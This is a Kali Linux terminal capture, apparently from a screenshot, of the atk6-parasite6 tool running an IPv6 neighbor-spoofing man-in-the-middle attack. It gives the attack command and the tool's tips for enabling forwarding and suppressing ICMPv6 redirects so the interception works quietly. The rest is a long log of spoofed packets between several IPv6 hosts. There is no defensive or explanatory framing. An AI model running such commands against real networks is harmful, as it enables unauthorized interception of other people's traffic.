 root@kali:~# atk6-parasite6 -lR eth0
Remember to enable routing, you will denial service otherwise:
=> echo 1 > /proc/sys/net/ipv6/conf/all/forwarding
Remember to prevent sending out ICMPv6 Redirect packets:
=> ip6tables -I OUTPUT -p icmpv6 --icmpv6-type redirect -j DROP
Started ICMP6 Neighbor Solitication Interceptor (Press Control-C to end) ...
Spoofed packet to 2001:470:8:9d1::bc as 2001:470:8:9d1::1
Spoofed packet to 2001:470:8:9d1::1 as 2001:470:8:9d1::bc
Spoofed packet to 2001:470:8:9d1::bc as 2001:470:8:9d1::1
Spoofed packet to 2001:470:8:9d1::1 as 2001:470:8:9d1::bc
Spoofed packet to fe80::20d:bdff:febe:d5b3 as 2001:470:8:9d1::bb
Spoofed packet to 2001:470:8:9d1::bb as fe80::20d:bdff:febe:d5b3
Spoofed packet to fe80::20d:bdff:febe:d5b3 as 2001:470:8:9d1::bb
Spoofed packet to 2001:470:8:9d1::bb as fe80::20d:bdff:febe:d5b3
Spoofed packet to fe80::ba27:ebff:fe6a:355f as 2001:470:8:9d1::bb
Spoofed packet to 2001:470:8:9d1::bb as fe80::ba27:ebff:fe6a:355f
Spoofed packet to fe80::ba27:ebff:fe6a:355f as 2001:470:8:9d1::bb
Spoofed packet to 2001:470:8:9d1::bb as fe80::ba27:ebff:fe6a:355f
Spoofed packet to fe80::ba27:ebff:fe6a:355f as 2001:470:8:9d1::bb
Spoofed packet to 2001:470:8:9d1::bb as fe80::ba27:ebff:fe6a:355f
Spoofed packet to fe80::ba27:ebff:fe6a:355f as fe80::20d:bdff:febe:d5b3
Spoofed packet to fe80::20d:bdff:febe:d5b3 as fe80::ba27:ebff:fe6a:355f
Spoofed packet to fe80::ba27:ebff:fe6a:355f as 2001:470:8:9d1::1
Spoofed packet to 2001:470:8:9d1::1 as fe80::ba27:ebff:fe6a:355f
Spoofed packet to fe80::20d:bdff:febe:d5b3 as 2001:470:8:9d1::aa
Spoofed packet to 2001:470:8:9d1::aa as fe80::20d:bdff:febe:d5b3
Spoofed packet to 2001:470:8:9d1::bc as 2001:470:8:9d1::1
Spoofed packet to 2001:470:8:9d1::1 as 2001:470:8:9d1::bc
Spoofed packet to fe80::ba27:ebff:fe6a:355f as 2001:470:8:9d1::bc
Spoofed packet to 2001:470:8:9d1::bc as fe80::ba27:ebff:fe6a:355f
Spoofed packet to 2001:470:8:9d1::bc as 2001:470:8:9d1::1
Spoofed packet to 2001:470:8:9d1::1 as 2001:470:8:9d1::bc
Spoofed packet to fe80::20d:bdff:febe:d5b3 as fe80::ba27:ebff:fe6a:355f
Spoofed packet to fe80::ba27:ebff:fe6a:355f as fe80::20d:bdff:febe:d5b3
Spoofed packet to fe80::6a5b:35ff:fec1:ba22 as fe80::ba27:ebff:fe6a:355f
Spoofed packet to fe80::ba27:ebff:fe6a:355f as fe80::6a5b:35ff:fec1:ba22